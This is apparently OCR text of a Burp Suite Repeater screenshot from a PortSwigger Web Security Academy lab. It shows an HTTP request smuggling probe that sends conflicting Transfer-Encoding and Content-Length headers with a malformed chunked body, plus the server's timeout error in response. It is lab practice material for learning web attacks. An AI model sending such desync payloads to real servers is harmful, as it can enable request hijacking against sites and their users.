 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Setting
Extensions Learn InQL Intruder
1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://0a04000204078b8b809eee63003400eb.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a04000204078b8b809eee63003400eb.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Transfer-encoding: chunked \r \n
5 Content-Length: 6 \r \n
6 \r \n
7 3 \r \n
8 abc \r \n
9 X \r \n
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>
Inspector